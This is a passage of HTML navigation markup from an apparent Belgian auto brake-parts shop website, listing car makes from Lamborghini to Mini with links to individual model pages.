																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
